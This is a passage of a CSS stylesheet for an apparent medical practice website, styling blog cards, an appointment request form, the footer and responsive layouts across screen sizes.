  color: #fff;
  letter-spacing: 0em;
  margin: 0;
  padding: 0 0 25px 0;
}

.our-blogs {
  margin: 0;
  padding: 80px 0 70px 0;
  background: #fff;
}
.our-blogs .top-title {
  margin: 0 0 50px 0;
  padding: 0;
  text-align: center;
}
.our-blogs .top-title h3 {
  color: var(--orange);
}
.our-blogs .bottom-box {
  margin: 0;
  padding: 0;
}
.our-blogs .bottom-box .col-lg-4.col-md-6 {
  margin-bottom: 30px;
}
.our-blogs .bottom-box .card-box {
  margin: 0;
  padding: 0;
  background: #fff;
  box-shadow: 0px 17px 26px 0px rgba(214, 39, 36, 0.2);
  border-radius: 6px;
  text-align:center;
  height: 100%;
/*  overflow: hidden;*/
}
.our-blogs .bottom-box .card-box .image {
  margin: 0;
  padding: 0;
  height: 207px;
}
.our-blogs .bottom-box .card-box .image img {
  width: 100%;
  height: 100%;
  line-height: 0;
  object-fit: cover;
}
.our-blogs .bottom-box .card-box .content {
  margin: 0;
  padding: 19px;
  padding-top: 0;
}
.our-blogs .bottom-box .card-box .content .top-category {
  margin: 0 0 12px 0;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.our-blogs .bottom-box .card-box .content .top-category h4 {
  font-family: var(--sub-title-font);
  font-size: 16px;
  line-height: 1.1;
  font-weight: 400;
  color: var(--orange);
  letter-spacing: 0em;
  margin: 0;
  padding: 5px 20px;
  background: #ffecec;
  border-radius: 50px;
  display: inline-block;
  font-style: italic;
}
.our-blogs .bottom-box .card-box .content .top-category h5 {
  font-family: inherit;
  font-size: 14px;
  line-height: 1.1;
  font-weight: 400;
  color: var(--black);
  letter-spacing: 0em;
  margin: 0;
  padding: 0;
}
.our-blogs .bottom-box .card-box .content h3 {
  font-family: inherit;
  font-size: 26px;
  line-height: 1.2;
  font-weight: 400;
  color: var(--orange);
  letter-spacing: 0em;
  margin: 0;
  padding: 0 0 10px 0;
}
.our-blogs .bottom-box .card-box .content p {
  font-size: 17px;
  line-height: 1.3;
  padding-bottom: 15px;
}
.our-blogs .bottom-box .card-box .content a {
  font-family: var(--sub-title-font);
  font-size: 18px;
  line-height: 1.2;
  font-weight: 400;
  color: var(--orange);
  letter-spacing: 0em;
  margin: 0;
  padding: 0 50px 0 0;
  display: inline-block;
  font-style: italic;
  position: relative;
  transition: all 0.3s ease-in-out;
}
.our-blogs .bottom-box .card-box .content a:after {
  content: "";
  position: absolute;
  width: 40px;
  height: 1px;
  background: var(--orange);
  right: 0;
  top: 13px;
}
.our-blogs .bottom-box .card-box .content a:hover {
  padding-right: 47px;
}

.our-blogs .bottom-box .card-box .icon{ margin:0 auto; padding:0; width:108px; height:108px; border-radius:0 44px 0 44px; box-shadow: 0px 0px 9.4px 0.6px rgba(0, 0, 0, 0.1); display:flex; align-items:center; justify-content:center; background:#ED2624; position:relative; top:-44px; }


.our-blogs .bottom-box .col-lg-6.col-md-6{ margin-bottom:75px; }











.get-appointments {
  margin: 0;
  padding: 80px 0;
  background: #ffecec;
}
.get-appointments .lt-image {
  margin: 0;
  padding: 0;
  position: relative;
}
.get-appointments .lt-image .image-block {
  margin: 0;
  padding: 0;
  height: 654px;
  border-radius: 0 260px 0 260px;
  overflow: hidden;
}
.get-appointments .lt-image .image-block img {
  width: 100%;
  height: 100%;
  line-height: 0;
  object-fit: cover;
}

.get-appointments .lt-image .phone {
  margin: 0;
  padding: 24px 25px;
  background: var(--orange);
  display: flex;
  align-items: center;
  border-radius: 15px 0 0 15px;
  max-width: 340px;
  position: absolute;
  right: 0;
  bottom: 76px;
}
.get-appointments .lt-image .phone .icon {
  margin: 0 25px 0 0;
  padding: 0;
}
.get-appointments .lt-image .phone .icon img {
  width: auto;
  height: auto;
  -webkit-animation: ring 2s ease infinite;
  animation: ring 2s ease infinite;
  transform-origin-x: 50%;
  transform-origin-y: 0px;
  transform-origin-z: initial;
}
.get-appointments .lt-image .phone .number {
  margin: 0;
  padding: 0;
}
.get-appointments .lt-image .phone .number a {
  font-family: inherit;
  font-size: 28px;
  line-height: 1.1;
  font-weight: 600;
  color: #fff;
  letter-spacing: 0em;
  margin: 0;
  padding: 2px 0;
  display: block;
}
.get-appointments .lt-image .phone .number a:hover {
  animation: custom-zoom-in-zoom-out 1s ease infinite;
}

.get-appointments .right-text-block {
  margin: 0;
  padding: 0;
}
.get-appointments .right-text-block h3 {
  color: var(--orange);
}

.get-appointments .right-text-block .form-section {
  margin: 0;
  padding: 0;
}
/* .get-appointments .right-text-block .form-section .form-group{ margin:0 0 24px 0; padding:0; } */
.get-appointments .right-text-block .form-section input {
  font-family: var(--sub-title-font);
  font-size: 20px;
  line-height: 1.2;
  font-weight: 400;
  color: var(--black);
  letter-spacing: 0em;
  height: 70px;
  border: none;
  border: 1px solid var(--orange);
  border-radius: 6px;
  transition: all 0.3s ease-in-out;
}
.get-appointments .right-text-block .form-section input::-webkit-input-placeholder {
  font-size: 20px;
}
.get-appointments .right-text-block .form-section input:-moz-placeholder {
  font-size: 20px;
}
.get-appointments .right-text-block .form-section input::-moz-placeholder {
  font-size: 20px;
}
.get-appointments .right-text-block .form-section input:-ms-input-placeholder {
  font-size: 20px;
}
.get-appointments .right-text-block .form-section input::-ms-input-placeholder {
  font-size: 20px;
}
.get-appointments .right-text-block .form-section input::placeholder {
  font-size: 20px;
}

.get-appointments .right-text-block .form-section textarea {
  height: 130px !important;
  resize: none;
  font-family: var(--sub-title-font);
  font-size: 20px;
  line-height: 1.2;
  font-weight: 400;
  color: var(--black);
  letter-spacing: 0em;
  border: none;
  border: 1px solid var(--orange);
  border-radius: 6px;
  transition: all 0.3s ease-in-out;
}
.get-appointments .right-text-block .form-section input:focus {
  outline: none;
  box-shadow: none;
  outline: 1px solid var(--orange);
}

.get-appointments .right-text-block .form-section input[type="submit"] {
  margin: 0;
  padding: 0;
}
.get-appointments .right-text-block .form-section input[type="submit"] {
  font-family: inherit;
  text-transform: uppercase;
  font-size: 20px;
  line-height: 1.2;
  font-weight: 400;
  color: #fff;
  letter-spacing: 0em;
  margin: 0;
  padding: 20px 0;
  background: var(--orange);
  border: none;
  border-radius: 6px;
  width: 100%;
}

/*Footer CSS*/
footer {
  margin: 0;
  padding: 17px 0;
  background: #202020;
}
footer p {
  margin: 0;
  padding: 0;
  font-size: 16px;
  text-align: center;
  color: rgba(255, 255, 255, 0.8);
}
footer p a {
  font-family: inherit;
  color: var(--orange);
  font-size: 18px;
}

/* Blog pages  */

.banner.inner {
  position: relative;
  height: 400px;
  margin-top: -73px;
}
.banner.inner:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: linear-gradient(180deg, rgb(0, 0, 0) 0%, rgba(255, 255, 255, 0) 23%);
  top: 0;
  left: 0;
}
.banner.inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.banner.inner .hero-text.inner-page {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.banner.inner .hero-text.inner-page .container-fluid .entry-content {
  text-align: center;
}
.banner.inner .hero-text.inner-page .container-fluid .entry-content h1 {
  display: inline-block;
  background-color: #ffecec;
  padding: 10px 20px 15px;
  backdrop-filter: saturate(180%) blur(20px);
  font-size: 40px;
  color: rgb(32, 32, 32);
}
.page-template-template-all-blog .all-blogs-inner {
  padding: 40px 0;
}
.page-template-template-all-blog .all-blogs-inner .col-lg-4.col-md-6 {
  margin-bottom: 30px;
}
.page-template-template-all-blog .all-blogs-inner .card-box {
  margin: 0;
  padding: 0;
  background: #fff;
  box-shadow: 0px 17px 26px 0px rgba(214, 39, 36, 0.2);
  border-radius: 6px;
  overflow: hidden;
}
.page-template-template-all-blog .all-blogs-inner .card-box .image {
  margin: 0;
  padding: 0;
  height: 207px;
}
.page-template-template-all-blog .all-blogs-inner .card-box .image img {
  width: 100%;
  height: 100%;
  line-height: 0;
  object-fit: cover;
}
.page-template-template-all-blog .all-blogs-inner .card-box .content {
  margin: 0;
  padding: 19px;
}
.page-template-template-all-blog .all-blogs-inner .card-box .content .top-category {
  margin: 0 0 12px 0;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.page-template-template-all-blog .all-blogs-inner .card-box .content .top-category h4 {
  font-family: var(--sub-title-font);
  font-size: 16px;
  line-height: 1.1;
  font-weight: 400;
  color: var(--orange);
  letter-spacing: 0em;
  margin: 0;
  padding: 5px 20px;
  background: #ffecec;
  border-radius: 50px;
  display: inline-block;
  font-style: italic;
}
.page-template-template-all-blog .all-blogs-inner .card-box .content .top-category h5 {
  font-family: inherit;
  font-size: 14px;
  line-height: 1.1;
  font-weight: 400;
  color: var(--black);
  letter-spacing: 0em;
  margin: 0;
  padding: 0;
}
.page-template-template-all-blog .all-blogs-inner .card-box .content h3 {
  font-family: inherit;
  font-size: 26px;
  line-height: 1.2;
  font-weight: 400;
  color: var(--orange);
  letter-spacing: 0em;
  margin: 0;
  padding: 0 0 10px 0;
}
.page-template-template-all-blog .all-blogs-inner .card-box .content p {
  font-size: 16px;
  line-height: 1.3;
  padding-bottom: 15px;
}
.page-template-template-all-blog .all-blogs-inner .card-box .content a {
  font-family: var(--sub-title-font);
  font-size: 18px;
  line-height: 1.2;
  font-weight: 400;
  color: var(--orange);
  letter-spacing: 0em;
  margin: 0;
  padding: 0 50px 0 0;
  display: inline-block;
  font-style: italic;
  position: relative;
  transition: all 0.3s ease-in-out;
}
.page-template-template-all-blog .all-blogs-inner .card-box .content a:after {
  content: "";
  position: absolute;
  width: 40px;
  height: 1px;
  background: var(--orange);
  right: 0;
  top: 13px;
}
.page-template-template-all-blog .all-blogs-inner .card-box .content a:hover {
  padding-right: 47px;
}

.single-post .innerPage .text {
  margin: 40px 0;
  padding: 20px;
  background-color: #ffecec;
  border-radius: 10px;
}
.single-post .innerPage img {
  width: 100%;
  height: auto;
}
.single-post .innerPage a {
  color: #ed2624;
}

.single-post .innerPage .top-bar .inner-box {
  background: #ed2624;
  border-radius: 5px;
  display: flex;
  justify-content: space-between;
  padding: 10px;
  margin-top: 30px;
}
.single-post .innerPage .top-bar .inner-box .cat {
  display: flex;
  align-items: center;
}
.single-post .innerPage .top-bar .inner-box .cat span {
  display: flex;
  width: 40px;
  height: 40px;
  align-items: center;
  justify-content: center;
  background-color: #fff;
  border-radius: 50%;
  font-size: 20px;
}
.single-post .innerPage .top-bar .inner-box .cat p {
  font-family: var(--sub-title-font);
  color: #fff;
  font-size: 20px;
  line-height: 1.2;
  font-weight: 400;
  font-style: italic;
  margin: 0;
  padding: 0 0 0 10px;
}
.single-post .innerPage .top-bar .inner-box .date {
  display: flex;
  align-items: center;
}
.single-post .innerPage .top-bar .inner-box .date span {
  display: flex;
  width: 40px;
  height: 40px;
  align-items: center;
  justify-content: center;
  background-color: #fff;
  border-radius: 50%;
  font-size: 20px;
}
.single-post .innerPage .top-bar .inner-box .date p {
  font-family: var(--sub-title-font);
  color: #fff;
  font-size: 20px;
  line-height: 1.2;
  font-weight: 400;
  font-style: italic;
  margin: 0;
  padding: 0 0 0 10px;
}


.news-title{ font-family: inherit;
font-size:40px;
line-height: 1.1;
font-weight: 600;
color: var(--black);
letter-spacing: 0em;
margin: 0;
padding: 0 0 50px 0; }

.my-experties .bottom-block .rt-text a{ font-family: inherit;
text-transform: uppercase;
font-size: 17px;
line-height: 1.2;
font-weight: 400;
color: #fff;
letter-spacing: 0em;
margin: 0;
padding: 10px 30px;
background: var(--orange);
border: none;
border-radius: 6px;
display: inline-block;
margin-top:10px; }








/*____________________________________________
                Media Quaries 
______________________________________________*/

@media only screen and (orientation: landscape) {
  body {
    -webkit-text-size-adjust: none;
  }
}
@media only screen and (orientation: portrait) {
  body {
    -webkit-text-size-adjust: none;
  }
}

@media screen and (max-width: 1399px) {
  .treatments-offer .right-image::after {
    width: 500px;
    background-size: 100%;
    right: -50px;
  }

  p {
    font-size: 18px;
  }
  .testimonial .right-text-block h2 {
    padding-bottom: 25px;
  }
}

@media screen and (max-width: 1299px) {
  .treatments-offer .right-image .image-block::after {
    right: 0;
  }
  .treatments-offer .right-image::after {
    right: 0px;
  }
  .sub-title {
    font-size: 27px;
  }
  .title {
    font-size: 40px;
  }
}

@media screen and (max-width: 1199px) {
  .navbar-default .top-header .main-block .rt-block {
    max-width: 720px;
  }
  .navbar-default .top-header .main-block .rt-block a {
    margin-right: 40px;
  }
  .navbar-default .top-header .main-block .logo-block {
    width: 100px;
  }
  .navbar-default .top-header .main-block .logo-block img {
    width: 100%;
    height: auto;
  }
  .navbar-default .top-header .main-block .logo-block a {
    padding: 10px 14px;
  }
  .navbar-default .bottom-header .menu-block .stellarnav ul li a {
    font-size: 16px;
    padding: 0px 7px;
  }
  .home-slider .desc .text-block h1 {
    font-size: 45px;
  }
  .home-slider .desc .text-block .bottom-block .phone .number a {
    font-size: 30px;
  }
  .home-slider .desc .text-block {
    padding: 30px 25px 80px 25px;
  }
  .home-slider .desc .text-block .bottom-block {
    margin: 70px 0 0 0;
  }
}

@media screen and (max-width: 991px) {
  .navbar-default .bottom-header .menu-block .stellarnav .menu-toggle {
    position: relative;
    z-index: 9999;
  }
  .navbar-default .bottom-header .menu-block .stellarnav.mobile > ul {
    position: absolute;
    left: 0px;
    right: 0px;
    width: 100%;
    z-index: 9999;
  }
  .navbar-default .bottom-header {
    padding: 0;
  }
  .home-slider {
    margin: -74px 0 0 0;
  }

  .navbar-default .bottom-header .menu-block .stellarnav.mobile > ul li a {
    font-size: 17px;
    padding-bottom: 14px;
    border: none;
  }
  .navbar-default .bottom-header .menu-block .stellarnav.mobile.dark ul {
    padding-top: 20px;
    padding-left: 20px;
  }
  .home-slider .banner-container {
    height: 700px;
  }
  .sub-title {
    font-size: 24px;
  }
  .title {
    font-size: 30px;
    padding: 0 0 25px 0;
  }
  .home-slider .desc .text-block h1 {
    font-size: 35px;
  }
  .about-me .lt-block {
    display: flex;
    justify-content: space-between;
    margin-bottom: 30px;
  }

  .about-me .lt-block .image-2 {
    position: initial;
    width: 100%;
    max-width: 100%;
  }
  .about-me .lt-block .image-1 {
    width: 45%;
    max-width: 100%;
  }
  .about-me .lt-block::after {
    bottom: 0;
  }
  .about-me {
    padding-bottom: 55px;
  }
  .navbar-default .top-header .main-block .rt-block {
    flex-direction: column;
    justify-content: flex-end;
    max-width: 427px;
  }
  .navbar-default .top-header .main-block .rt-block a {
    margin: 0 0 10px 0;
  }
  .treatments-offer .right-image::after {
    display: none;
  }
  .treatments-offer .lt-text ul li {
    font-size: 17px;
  }

  .testimonial {
    flex-direction: column;
  }
  .testimonial .lt-image-block {
    width: 100%;
    height: 400px;
  }
  .testimonial .right-text-block {
    width: 100%;
    padding: 25px;
  }

  .my-experties {
    padding: 50px 0 30px 0;
  }
  .my-experties .bottom-block .box h3 {
    font-size: 20px;
  }
  .our-blogs .bottom-box .card-box .content h3 {
    font-size: 20px;
  }
  .get-appointments .lt-image .phone .number a {
    font-size: 22px;
  }
  .news-title{ font-size:27px; }
	.about-me .rt-block{ padding-top:60px; }

}

/*NEW GRID SYSTEM*/
@media screen and (max-width: 768px) {
  .navbar-default .top-header .main-block .logo-block {
    position: initial;
  }
  .navbar-default .top-header .main-block {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex-direction: column-reverse;
  }
  .navbar-default .top-header .main-block .rt-block {
    max-width: 100%;
    display: flex;
    align-items: center;
    text-align: center;
    justify-content: center;
  }
  .navbar-default .top-header .main-block .rt-block a {
    display: initial;
  }
  /*.navbar-default .bottom-header{ max-width:100%; width:100%; justify-content:space-between; }*/
  .navbar-default .top-header .main-block .logo-block {
    position: absolute;
    top: 0px;
  }
  .home-slider .desc .text-block {
    max-width: 100%;
    margin: 0 0 20px 0;
  }
  .about-me {
    overflow: hidden;
  }

  .treatments-offer {
    padding: 40px 0 50px 0;
  }
  .get-appointments .lt-image {
    margin-bottom: 30px;
  }
  .get-appointments .lt-image .image-block {
    border-radius: 0 150px 0 150px;
  }

  .home-slider .desc {
    position: initial;
    margin-top: 15px;
  }
  .home-slider .banner-container {
    height: auto;
  }
  .home-slider .banner-container img {
    height: 250px;
  }
  .home-slider .desc .text-block .bottom-block .phone .icon img {
    height: auto;
  }

  .navbar-default {
    background: #202020;
  }

  .home-slider .desc .text-block .bottom-block .doctor-image img {
    width: 100%;
    height: 100%;
    line-height: 0;
    object-fit: cover;
  }

  .my-experties .bottom-block .logo{ margin-bottom:20px; }
}

@media screen and (max-width: 575px) {
  .about-me .lt-block::before {
    width: 100px;
    background-size: 100%;
    left: 0;
  }
  .about-me .lt-block::after {
    width: 100px;
    background-size: 100%;
    right: 0;
  }
  .home-slider .desc .text-block .bottom-block .doctor-image {
    position: initial;
    margin: 0 auto;
  }
  .home-slider .desc .text-block .bottom-block .phone {
    margin: 0;
  }
  .home-slider .desc .text-block .bottom-block .phone .icon img {
    width: 33px;
    height: auto;
  }
  .home-slider .desc .text-block .bottom-block .phone .icon {
    margin-right: 15px;
  }

  .navbar-default .top-header .main-block .logo-block {
    position: absolute;
    top: 120px;
    width: 100px;
    height: auto;
  }
  .navbar-default .bottom-header .button a {
    margin-left: 0;
  }
  .navbar-default .bottom-header .menu-block .stellarnav .menu-toggle {
    padding-right: 0;
  }
}

@media screen and (max-width: 500px) {
}

@media screen and (max-width: 400px) {
}

@media screen and (max-width: 350px) {
}

body {
  background-color: #eee;
}
.ringing-bell {
  position: absolute;
  left: 50%;
  top: 50%;
  transition: translate(-50%, -50%);
}
.faa-ring {
  color: red;
}
